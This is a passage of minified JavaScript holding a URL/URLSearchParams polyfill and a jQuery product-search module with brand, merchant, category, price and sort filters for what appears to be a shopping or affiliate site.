t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],F(r,At(t.key)+"="+At(t.value));return X(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var lt=function(){h(this,ft);var t=S(this,new ut(arguments.length>0?arguments[0]:void 0));s||(this.size=t.entries.length)},ft=lt.prototype;if(u(ft,{append:function(t,e){var r=Q(this);O(arguments.length,2),F(r.entries,{key:b(t),value:b(e)}),s||this.length++,r.updateURL()},delete:function(t){for(var e=Q(this),r=O(arguments.length,1),n=e.entries,a=b(t),i=r<2?void 0:arguments[1],o=void 0===i?i:b(i),c=0;c<n.length;){var A=n[c];if(A.key!==a||void 0!==o&&A.value!==o)c++;else if(_(n,c,1),void 0!==o)break}s||(this.size=n.length),e.updateURL()},get:function(t){var e=Q(this).entries;O(arguments.length,1);for(var r=b(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=Q(this).entries;O(arguments.length,1);for(var r=b(t),n=[],a=0;a<e.length;a++)e[a].key===r&&F(n,e[a].value);return n},has:function(t){for(var e=Q(this).entries,r=O(arguments.length,1),n=b(t),a=r<2?void 0:arguments[1],i=void 0===a?a:b(a),o=0;o<e.length;){var s=e[o++];if(s.key===n&&(void 0===i||s.value===i))return!0}return!1},set:function(t,e){var r=Q(this);O(arguments.length,1);for(var n,a=r.entries,i=!1,o=b(t),c=b(e),A=0;A<a.length;A++)(n=a[A]).key===o&&(i?_(a,A--,1):(i=!0,n.value=c));i||F(a,{key:o,value:c}),s||(this.size=a.length),r.updateURL()},sort:function(){var t=Q(this);w(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=Q(this).entries,n=y(t,arguments.length>1?arguments[1]:void 0),a=0;a<r.length;)n((e=r[a++]).value,e.key,this)},keys:function(){return new vt(this,"keys")},values:function(){return new vt(this,"values")},entries:function(){return new vt(this,"entries")}},{enumerable:!0}),A(ft,K,ft.entries,{name:"entries"}),A(ft,"toString",(function(){return Q(this).serialize()}),{enumerable:!0}),s&&v(ft,"size",{get:function(){return Q(this).entries.length},configurable:!0,enumerable:!0}),l(lt,E),n({global:!0,constructor:!0,forced:!c},{URLSearchParams:lt}),!c&&d(N)){var pt=o(T.has),ht=o(T.set),dt=function(t){if(j(t)){var e,r=t.body;if(m(r)===E)return e=t.headers?new N(t.headers):new N,pt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),I(t,{body:L(0,b(r)),headers:L(0,e)})}return t};if(d(H)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return H(t,arguments.length>1?dt(arguments[1]):{})}}),d(B)){var gt=function(t){return h(this,G),new B(t,arguments.length>1?dt(arguments[1]):{})};G.constructor=gt,gt.prototype=G,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:lt,getState:Q}},1637:(t,e,r)=>{r(5556)},8789:(t,e,r)=>{"use strict";r(8783);var n,a=r(2109),i=r(9781),o=r(5143),s=r(7854),c=r(9974),A=r(1702),v=r(8052),u=r(7045),l=r(5787),f=r(2597),p=r(1574),h=r(8457),d=r(1589),g=r(8710).codeAt,y=r(3197),m=r(1340),x=r(8003),j=r(8053),b=r(5556),I=r(9909),L=I.set,C=I.getterFor("URL"),M=b.URLSearchParams,O=b.getState,q=s.URL,w=s.TypeError,K=s.parseInt,E=Math.floor,z=Math.pow,S=A("".charAt),Q=A(/./.exec),P=A([].join),D=A(1..toString),k=A([].pop),H=A([].push),B=A("".replace),N=A([].shift),G=A("".split),T=A("".slice),J=A("".toLowerCase),Y=A([].unshift),W="Invalid scheme",R="Invalid host",U="Invalid port",X=/[a-z]/i,F=/[\d+-.a-z]/i,Z=/\d/,V=/^0x/i,_=/^[0-7]+$/,$=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,at=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,it=/[\t\n\r]/g,ot=function(t){var e,r,n,a;if("number"==typeof t){for(e=[],r=0;r<4;r++)Y(e,t%256),t=E(t/256);return P(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,a=0,i=0;i<8;i++)0!==t[i]?(a>r&&(e=n,r=a),n=null,a=0):(null===n&&(n=i),++a);return a>r&&(e=n,r=a),e}(t),r=0;r<8;r++)a&&0===t[r]||(a&&(a=!1),n===r?(e+=r?":":"::",a=!0):(e+=D(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},st={},ct=p({},st,{" ":1,'"':1,"<":1,">":1,"`":1}),At=p({},ct,{"#":1,"?":1,"{":1,"}":1}),vt=p({},At,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ut=function(t,e){var r=g(t,0);return r>32&&r<127&&!f(e,t)?t:encodeURIComponent(t)},lt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ft=function(t,e){var r;return 2==t.length&&Q(X,S(t,0))&&(":"==(r=S(t,1))||!e&&"|"==r)},pt=function(t){var e;return t.length>1&&ft(T(t,0,2))&&(2==t.length||"/"===(e=S(t,2))||"\\"===e||"?"===e||"#"===e)},ht=function(t){return"."===t||"%2e"===J(t)},dt={},gt={},yt={},mt={},xt={},jt={},bt={},It={},Lt={},Ct={},Mt={},Ot={},qt={},wt={},Kt={},Et={},zt={},St={},Qt={},Pt={},Dt={},kt=function(t,e,r){var n,a,i,o=m(t);if(e){if(a=this.parse(o))throw w(a);this.searchParams=null}else{if(void 0!==r&&(n=new kt(r,!0)),a=this.parse(o,null,n))throw w(a);(i=O(new M)).bindURL(this),this.searchParams=i}};kt.prototype={type:"URL",parse:function(t,e,r){var a,i,o,s,c,A=this,v=e||dt,u=0,l="",p=!1,g=!1,y=!1;for(t=m(t),e||(A.scheme="",A.username="",A.password="",A.host=null,A.port=null,A.path=[],A.query=null,A.fragment=null,A.cannotBeABaseURL=!1,t=B(t,nt,""),t=B(t,at,"$1")),t=B(t,it,""),a=h(t);u<=a.length;){switch(i=a[u],v){case dt:if(!i||!Q(X,i)){if(e)return W;v=yt;continue}l+=J(i),v=gt;break;case gt:if(i&&(Q(F,i)||"+"==i||"-"==i||"."==i))l+=J(i);else{if(":"!=i){if(e)return W;l="",v=yt,u=0;continue}if(e&&(A.isSpecial()!=f(lt,l)||"file"==l&&(A.includesCredentials()||null!==A.port)||"file"==A.scheme&&!A.host))return;if(A.scheme=l,e)return void(A.isSpecial()&&lt[A.scheme]==A.port&&(A.port=null));l="","file"==A.scheme?v=wt:A.isSpecial()&&r&&r.scheme==A.scheme?v=mt:A.isSpecial()?v=It:"/"==a[u+1]?(v=xt,u++):(A.cannotBeABaseURL=!0,H(A.path,""),v=Qt)}break;case yt:if(!r||r.cannotBeABaseURL&&"#"!=i)return W;if(r.cannotBeABaseURL&&"#"==i){A.scheme=r.scheme,A.path=d(r.path),A.query=r.query,A.fragment="",A.cannotBeABaseURL=!0,v=Dt;break}v="file"==r.scheme?wt:jt;continue;case mt:if("/"!=i||"/"!=a[u+1]){v=jt;continue}v=Lt,u++;break;case xt:if("/"==i){v=Ct;break}v=St;continue;case jt:if(A.scheme=r.scheme,i==n)A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query=r.query;else if("/"==i||"\\"==i&&A.isSpecial())v=bt;else if("?"==i)A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query="",v=Pt;else{if("#"!=i){A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.path.length--,v=St;continue}A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query=r.query,A.fragment="",v=Dt}break;case bt:if(!A.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,v=St;continue}v=Ct}else v=Lt;break;case It:if(v=Lt,"/"!=i||"/"!=S(l,u+1))continue;u++;break;case Lt:if("/"!=i&&"\\"!=i){v=Ct;continue}break;case Ct:if("@"==i){p&&(l="%40"+l),p=!0,o=h(l);for(var x=0;x<o.length;x++){var j=o[x];if(":"!=j||y){var b=ut(j,vt);y?A.password+=b:A.username+=b}else y=!0}l=""}else if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()){if(p&&""==l)return"Invalid authority";u-=h(l).length+1,l="",v=Mt}else l+=i;break;case Mt:case Ot:if(e&&"file"==A.scheme){v=Et;continue}if(":"!=i||g){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()){if(A.isSpecial()&&""==l)return R;if(e&&""==l&&(A.includesCredentials()||null!==A.port))return;if(s=A.parseHost(l))return s;if(l="",v=zt,e)return;continue}"["==i?g=!0:"]"==i&&(g=!1),l+=i}else{if(""==l)return R;if(s=A.parseHost(l))return s;if(l="",v=qt,e==Ot)return}break;case qt:if(!Q(Z,i)){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()||e){if(""!=l){var I=K(l,10);if(I>65535)return U;A.port=A.isSpecial()&&I===lt[A.scheme]?null:I,l=""}if(e)return;v=zt;continue}return U}l+=i;break;case wt:if(A.scheme="file","/"==i||"\\"==i)v=Kt;else{if(!r||"file"!=r.scheme){v=St;continue}if(i==n)A.host=r.host,A.path=d(r.path),A.query=r.query;else if("?"==i)A.host=r.host,A.path=d(r.path),A.query="",v=Pt;else{if("#"!=i){pt(P(d(a,u),""))||(A.host=r.host,A.path=d(r.path),A.shortenPath()),v=St;continue}A.host=r.host,A.path=d(r.path),A.query=r.query,A.fragment="",v=Dt}}break;case Kt:if("/"==i||"\\"==i){v=Et;break}r&&"file"==r.scheme&&!pt(P(d(a,u),""))&&(ft(r.path[0],!0)?H(A.path,r.path[0]):A.host=r.host),v=St;continue;case Et:if(i==n||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&ft(l))v=St;else if(""==l){if(A.host="",e)return;v=zt}else{if(s=A.parseHost(l))return s;if("localhost"==A.host&&(A.host=""),e)return;l="",v=zt}continue}l+=i;break;case zt:if(A.isSpecial()){if(v=St,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=n&&(v=St,"/"!=i))continue}else A.fragment="",v=Dt;else A.query="",v=Pt;break;case St:if(i==n||"/"==i||"\\"==i&&A.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(c=J(c=l))||"%2e."===c||".%2e"===c||"%2e%2e"===c?(A.shortenPath(),"/"==i||"\\"==i&&A.isSpecial()||H(A.path,"")):ht(l)?"/"==i||"\\"==i&&A.isSpecial()||H(A.path,""):("file"==A.scheme&&!A.path.length&&ft(l)&&(A.host&&(A.host=""),l=S(l,0)+":"),H(A.path,l)),l="","file"==A.scheme&&(i==n||"?"==i||"#"==i))for(;A.path.length>1&&""===A.path[0];)N(A.path);"?"==i?(A.query="",v=Pt):"#"==i&&(A.fragment="",v=Dt)}else l+=ut(i,At);break;case Qt:"?"==i?(A.query="",v=Pt):"#"==i?(A.fragment="",v=Dt):i!=n&&(A.path[0]+=ut(i,st));break;case Pt:e||"#"!=i?i!=n&&("'"==i&&A.isSpecial()?A.query+="%27":A.query+="#"==i?"%23":ut(i,st)):(A.fragment="",v=Dt);break;case Dt:i!=n&&(A.fragment+=ut(i,ct))}u++}},parseHost:function(t){var e,r,n;if("["==S(t,0)){if("]"!=S(t,t.length-1))return R;if(e=function(t){var e,r,n,a,i,o,s,c=[0,0,0,0,0,0,0,0],A=0,v=null,u=0,l=function(){return S(t,u)};if(":"==l()){if(":"!=S(t,1))return;u+=2,v=++A}for(;l();){if(8==A)return;if(":"!=l()){for(e=r=0;r<4&&Q(tt,l());)e=16*e+K(l(),16),u++,r++;if("."==l()){if(0==r)return;if(u-=r,A>6)return;for(n=0;l();){if(a=null,n>0){if(!("."==l()&&n<4))return;u++}if(!Q(Z,l()))return;for(;Q(Z,l());){if(i=K(l(),10),null===a)a=i;else{if(0==a)return;a=10*a+i}if(a>255)return;u++}c[A]=256*c[A]+a,2!=++n&&4!=n||A++}if(4!=n)return;break}if(":"==l()){if(u++,!l())return}else if(l())return;c[A++]=e}else{if(null!==v)return;u++,v=++A}}if(null!==v)for(o=A-v,A=7;0!=A&&o>0;)s=c[A],c[A--]=c[v+o-1],c[v+--o]=s;else if(8!=A)return;return c}(T(t,1,-1)),!e)return R;this.host=e}else if(this.isSpecial()){if(t=y(t),Q(et,t))return R;if(e=function(t){var e,r,n,a,i,o,s,c=G(t,".");if(c.length&&""==c[c.length-1]&&c.length--,(e=c.length)>4)return t;for(r=[],n=0;n<e;n++){if(""==(a=c[n]))return t;if(i=10,a.length>1&&"0"==S(a,0)&&(i=Q(V,a)?16:8,a=T(a,8==i?1:2)),""===a)o=0;else{if(!Q(10==i?$:8==i?_:tt,a))return t;o=K(a,i)}H(r,o)}for(n=0;n<e;n++)if(o=r[n],n==e-1){if(o>=z(256,5-e))return null}else if(o>255)return null;for(s=k(r),n=0;n<r.length;n++)s+=r[n]*z(256,3-n);return s}(t),null===e)return R;this.host=e}else{if(Q(rt,t))return R;for(e="",r=h(t),n=0;n<r.length;n++)e+=ut(r[n],st);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return f(lt,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&ft(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,a=t.host,i=t.port,o=t.path,s=t.query,c=t.fragment,A=e+":";return null!==a?(A+="//",t.includesCredentials()&&(A+=r+(n?":"+n:"")+"@"),A+=ot(a),null!==i&&(A+=":"+i)):"file"==e&&(A+="//"),A+=t.cannotBeABaseURL?o[0]:o.length?"/"+P(o,"/"):"",null!==s&&(A+="?"+s),null!==c&&(A+="#"+c),A},setHref:function(t){var e=this.parse(t);if(e)throw w(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new Ht(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+ot(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(m(t)+":",dt)},getUsername:function(){return this.username},setUsername:function(t){var e=h(m(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ut(e[r],vt)}},getPassword:function(){return this.password},setPassword:function(t){var e=h(m(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ut(e[r],vt)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?ot(t):ot(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Mt)},getHostname:function(){var t=this.host;return null===t?"":ot(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ot)},getPort:function(){var t=this.port;return null===t?"":m(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=m(t))?this.port=null:this.parse(t,qt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+P(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,zt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=m(t))?this.query=null:("?"==S(t,0)&&(t=T(t,1)),this.query="",this.parse(t,Pt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=m(t))?("#"==S(t,0)&&(t=T(t,1)),this.fragment="",this.parse(t,Dt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ht=function(t){var e=l(this,Bt),r=j(arguments.length,1)>1?arguments[1]:void 0,n=L(e,new kt(t,!1,r));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Bt=Ht.prototype,Nt=function(t,e){return{get:function(){return C(this)[t]()},set:e&&function(t){return C(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(u(Bt,"href",Nt("serialize","setHref")),u(Bt,"origin",Nt("getOrigin")),u(Bt,"protocol",Nt("getProtocol","setProtocol")),u(Bt,"username",Nt("getUsername","setUsername")),u(Bt,"password",Nt("getPassword","setPassword")),u(Bt,"host",Nt("getHost","setHost")),u(Bt,"hostname",Nt("getHostname","setHostname")),u(Bt,"port",Nt("getPort","setPort")),u(Bt,"pathname",Nt("getPathname","setPathname")),u(Bt,"search",Nt("getSearch","setSearch")),u(Bt,"searchParams",Nt("getSearchParams")),u(Bt,"hash",Nt("getHash","setHash"))),v(Bt,"toJSON",(function(){return C(this).serialize()}),{enumerable:!0}),v(Bt,"toString",(function(){return C(this).serialize()}),{enumerable:!0}),q){var Gt=q.createObjectURL,Tt=q.revokeObjectURL;Gt&&v(Ht,"createObjectURL",c(Gt,q)),Tt&&v(Ht,"revokeObjectURL",c(Tt,q))}x(Ht,"URL"),a({global:!0,constructor:!0,forced:!o,sham:!i},{URL:Ht})},285:(t,e,r)=>{r(8789)},2713:(t,e,r)=>{"use strict";var n,a;r(4916),r(4765),r(9600),r(1249),r(8309),r(6992),r(1539),r(8783),r(3948),r(285),r(1637),r(9826),r(2772),r(561),r(6541),r(1058),r(5306),r(6699),r(2023),r(2526),r(1817),r(2222),a=jQuery,n={init:function(t,e,r,n,i,o,s,c){var A=arguments.length>8&&void 0!==arguments[8]?arguments[8]:null,v=arguments.length>9&&void 0!==arguments[9]?arguments[9]:null,u=arguments.length>10&&void 0!==arguments[10]?arguments[10]:null,l=arguments.length>11&&void 0!==arguments[11]&&arguments[11],f=arguments.length>12&&void 0!==arguments[12]&&arguments[12],p=arguments.length>13&&void 0!==arguments[13]?arguments[13]:null,h=arguments.length>14&&void 0!==arguments[14]?arguments[14]:null,d=arguments.length>15&&void 0!==arguments[15]?arguments[15]:null,g=arguments.length>16&&void 0!==arguments[16]?arguments[16]:null,y=this;y.is_searching=!1,y.kw_selector=t,y.show_commission_rate="on"==e,y.rfn_btn_selector=r,y.ref_cont_selector=n,y.prod_cont_selector=i,y.ai_style=f,y.posts_per_pg=20,y.brands=A,y.brands&&(y.initialBrands=y.brands),y.merchants=v,y.merchants&&(y.initialMerchants=y.merchants),y.categories=u,y.categories&&(y.initialCategories=y.categories),y.show_ref_at_init=l,y.search_params={},y.search_params.fnum_items=20,y.search_params.fnum_items=20,y.search_params.pageNum=1,y.total_product=p,y.total_pages=p?Math.ceil(p/20):null,y.categoryHistory=[],""!==c&&(y.def_category=c,y.search_params.cid=y.def_category),""!==o&&(y.def_brand_id=o,y.search_params.brandId=y.def_brand_id),""!==s&&(y.def_merchant_id=s,y.search_params.mid=y.def_merchant_id),""!==h&&(y.def_subtype=h,y.search_params.sF=y.def_subtype),""!==d&&(y.def_products=d,y.search_params.prod_id=y.def_products),g&&(y.def_keyword=g,a(y.kw_selector).val(y.def_keyword),a(y.kw_selector).attr("disabled","disabled")),""!=y.rfn_btn_selector&&a(y.rfn_btn_selector).click((function(){y.search()})),y.show_ref_at_init&&y.initRefinements(),a(".ref-menu-toogle").click((function(){a(".ref-mobile-container").slideToggle("fast")}))},nextPage:function(){var t=this;t.total_pages&&t.search_params.pageNum<t.total_pages&&++t.search_params.pageNum,t.search(!0),a("#first-prod-index").html(10*t.search_params.pageNum+1),a("#last-prod-index").html(20*t.search_params.pageNum)},prevPage:function(){var t=this;t.search_params.pageNum>1&&--t.search_params.pageNum,t.search(!0),a("#first-prod-index").html(10*t.search_params.pageNum+1),a("#last-prod-index").html(20*t.search_params.pageNum)},initCategories:function(){var t=this;if(t.categories){a(t.ref_cont_selector+" .categories-list").html("");var e=[];if(t.search_params.cid)for(var r=function e(r){if(r.id==t.search_params.cid)return r;if(null!=r.children){for(var n=null,a=0;a<r.children.length&&!(n=e(r.children[a]));a++);return n}return null},n=0;n<t.categories.length;n++){var i=r(t.categories[0]);if(null!=i){e=[i];break}}else e=t.categories;a(t.ref_cont_selector+" .categories-list").html(e.map((function(e,r,n){var a="";if(a=t.search_params.cid==e.id?'<li class="'+(r<5?"always-show":"hide")+'" ><span class="ref-current-cat">'+e.name+" ("+e.numberOfProducts+")</span>":'<li class="'+(r<5?"always-show":"hide")+'" ><a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">'+e.name+" ("+e.numberOfProducts+")</a>",e.children.length>0&&t.search_params.cid==e.id){var i="<ul>";i+=e.children.map((function(e,r,n){return t.search_params.cid==e.id?'<li class="'+(r<5?"always-show":"hide")+'"><span class="ref-current-cat">'+e.name+" ("+e.numberOfProducts+")</span></li>":'<li class="'+(r<5?"always-show":"hide")+'"><a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">'+e.name+" ("+e.numberOfProducts+")</a></li>"})).join(""),e.children.length>5&&(i+='<li class="show-more">'+bcVars.translations.show_more+"</li>"),a+=i+="</ul>"}return a+"</li>"})).join("")),e.length>5&&a(t.ref_cont_selector+" .categories-list").append('<li class="show-more">'+window.bcVars.translations.show_more+"</li>"),t.categoryHistory.length>0&&a(t.ref_cont_selector+" .categories-list").prepend(t.categoryHistory.map((function(e,r,n){return e.id!=t.search_params.cid?'<li> <a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">< '+e.name+"</a></li>":""})).join(""));var o=new URL(location);(1===t.categoryHistory.length||o.searchParams.get("cid"))&&a(t.ref_cont_selector+" .categories-list").prepend('<li class="cid"> <a class="ref-category remove-refinement"> < Back</a></li>'),a(t.ref_cont_selector+" .ref-category").off("click"),a(t.ref_cont_selector+" .ref-category").click((function(){a(".categoryName").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .categoryName");var e=a(this).attr("data-id"),r=a(this).attr("data-line"),n=a(this).attr("data-name");if(t.categoryHistory.push({id:e,categoryLine:r,name:n}),t.search_params.cid){var i=t.categoryHistory.map((function(t){return t.id})).indexOf(e);-1!=i&&t.categoryHistory.splice(i,t.categoryHistory.length-i-1)}t.search_params.cid=e,t.search_params.pageNum=1,o.searchParams.delete("cid"),o.searchParams.append("cid",e),history.replaceState(null,document.title,o),t.search()})),a(t.ref_cont_selector+" .remove-category").click((function(){delete t.search_params.cid,t.categoryHistory=[],a(this).css("display","none"),o.searchParams.delete("cid"),history.replaceState(null,document.title,o),t.search()})),a(t.ref_cont_selector+" .category-cont").css("display","block")}},initBrands:function(){var t=this;t.brands&&!t.def_brand_id&&(a(t.ref_cont_selector+" .brands-list").html(""),a(t.ref_cont_selector+" .brands-list").html(t.brands.map((function(e,r,n){if(r==t.brands.length-1&&r>5)return'<li class="show-more">'+window.bcVars.translations.show_more+"</li>";"Lululemon"===e.brandName&&(e.brandName="lululemon");var a=void 0!==e.brandId&&e.brandId&&t.search_params.brandId==e.brandId;return'<li class="'+(r<5?"always-show":"hide")+'"><input class="ref-brand-check" name="ref-brand-check" type="checkbox" value="'+e.brandId+'"'+(a?' checked="checked"':"")+"> "+e.brandName+" ("+e.brandCount+")</li>"})).join("")),new URL(location).searchParams.get("brand")&&a(".brandId").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .brandId"),a(t.ref_cont_selector+" .ref-brand-check").off("change"),a(t.ref_cont_selector+" .ref-brand-check").change((function(e){var r=new URL(location);a(this).is(":checked")?(a(".brandId").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .brandId"),a(".ref-brand-check").not(this).prop("checked",!1),r.searchParams.delete("brand"),r.searchParams.append("brand",a(this).val()),history.replaceState(null,document.title,r),t.search_params.brandId=a(this).val()):(a(".brandId").find(".remove-refinement").remove(),delete t.search_params.brandName,r.searchParams.delete("brand"),history.replaceState(null,document.title,r),delete t.search_params.brandId),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .brand-cont").css("display","block"))},initMerchants:function(){var t=this,e=new URL(location),r=!1;["brand","cid","iSort","fSort","min_price","max_price"].every((function(t){return!e.searchParams.get(t)||(r=!0,!1)})),!t.merchants||t.def_merchant_id&&!r||(a(t.ref_cont_selector+" .merchants-list").html(""),a(t.ref_cont_selector+" .merchants-list").html(t.merchants.map((function(e,r,n){if(r==t.merchants.length-1&&r>5)return'<li class="show-more">'+window.bcVars.translations.show_more+"</li>";"Lululemon"===e.merchantName&&(e.merchantName="lululemon");var a=void 0!==e.merchantId&&e.merchantId&&t.search_params.mid==e.merchantId;return'<li class="'+(r<5?"always-show":"hide")+'"><input class="ref-merchant-check" name="ref-merchant-check" type="checkbox" value="'+e.merchantId+'"'+(a?' checked="checked"':"")+"> "+e.merchantName+" ("+e.merchantCount+")</li>"})).join("")),a(t.ref_cont_selector+" .ref-merchant-check").off("change"),a(t.ref_cont_selector+" .ref-merchant-check").change((function(){a(this).is(":checked")?(a(".mid").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .mid"),a(".ref-merchant-check").not(this).prop("checked",!1),e.searchParams.delete("mid"),e.searchParams.append("mid",a(this).val()),t.search_params.mid=a(this).val()):(a(".mid").find(".remove-refinement").remove(),e.searchParams.delete("mid"),delete t.search_params.mid),history.replaceState(null,document.title,e),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .merchant-cont").css("display","block"))},initPriceRef:function(){var t=this;a(t.ref_cont_selector+" .ref-price-button").click((function(){var e=new URL(location),r=a(this).parents(".price-cont").find("input[name='ref-min-price']"),n=a(this).parents(".price-cont").find("input[name='ref-max-price']"),i=parseInt(r.val().replace(",",".")),o=parseInt(n.val().replace(",","."));!0===isNaN(i)?(e.searchParams.delete("min_price"),t.search_params.min_price="",a("input[name='ref-min-price']").val("")):(e.searchParams.delete("min_price"),e.searchParams.append("min_price",i),t.search_params.min_price=i,a("input[name='ref-min-price']").val(i)),!0===isNaN(o)?(e.searchParams.delete("max_price"),t.search_params.max_price="",a("input[name='ref-max-price']").val("")):(e.searchParams.delete("max_price"),e.searchParams.append("max_price",o),t.search_params.max_price=o,a("input[name='ref-max-price']").val(o)),history.replaceState(null,document.title,e),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .price-cont").css("display","block")},initSortingRef:function(){var t=this;a(t.ref_cont_selector+" .ref-isort-check").off("change"),a(t.ref_cont_selector+" .ref-isort-check").change((function(){var e=new URL(location);a(this).is(":checked")?(a(".ref-isort-check").not(this).prop("checked",!1),t.search_params.iSort=a(this).val(),e.searchParams.delete("iSort"),e.searchParams.append("iSort",a(this).val()),t.search_params.fSort=a(this).val(),e.searchParams.delete("fSort"),e.searchParams.append("fSort",a(this).val()),history.replaceState(null,document.title,e)):(t.search_params.iSort=a(this).val(),e.searchParams.delete("iSort"),e.searchParams.delete("fSort"),history.replaceState(null,document.title,e),delete t.search_params.iSort,delete t.search_params.fSort),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .sort-cont").css("display","block")},initRefinements:function(){var t=this;t.initBrands(),t.initMerchants(),t.initCategories(),t.initPriceRef(),t.initSortingRef(),t.initPagination(),a(t.ref_cont_selector+" .show-more").on("click",(function(t){a(t.target).text().includes(window.bcVars.translations.show_more)?(a(t.target).siblings().addClass("show"),a(t.target).text(window.bcVars.translations.show_less)):(a(t.target).html(window.bcVars.translations.show_more),a(t.target).siblings().removeClass("show"))})),a(t.ref_cont_selector+" .remove-refinement").on("click",(function(){var e=a(this).parent().attr("class"),r=new URL(location);switch(e){case"brandId":r.searchParams.delete("brand"),history.replaceState(null,document.title,r);break;case"mid":r.searchParams.delete("mid"),history.replaceState(null,document.title,r);break;case"cid":r.searchParams.delete("cid"),history.replaceState(null,document.title,r)}delete t.search_params[e],"cid"===e&&(t.categoryHistory=[]),t.search_params.pageNum=1,t.search(),a(this).remove()})),a(".remove-all-refinement").on("click",(function(){window.bcLoader.show();var t=new URL(location);t.searchParams.delete("brand"),t.searchParams.delete("cid"),t.searchParams.delete("mid"),t.searchParams.delete("iSort"),t.searchParams.delete("fSort"),t.searchParams.delete("min_price"),t.searchParams.delete("max_price"),location.href=t}));var e=new URL(location),r=e.searchParams.get("brand"),n=e.searchParams.get("cid"),i=e.searchParams.get("mid"),o=e.searchParams.get("iSort"),s=e.searchParams.get("fSort"),c=e.searchParams.get("min_price")?parseInt(e.searchParams.get("min_price")):"",A=e.searchParams.get("max_price")?parseInt(e.searchParams.get("max_price")):"";r&&(t.search_params.brandId=r),n&&(t.search_params.cid=n),i&&(t.search_params.mid=i),o&&(t.search_params.iSort=o),s&&(t.search_params.fSort=s),c&&(t.search_params.min_price=c,a("input[name='ref-min-price']").val(c)),A&&(t.search_params.max_price=A,a("input[name='ref-max-price']").val(A)),(r||n||i||o||s||c||A)&&(a(".remove-all-refinement").length<1&&a('<h4><a class="remove-all-refinement"> Clear All</a></h4>').prependTo("div.ref-menu"),t.search())},search:function(){var t=this,e=arguments.length>0&&void 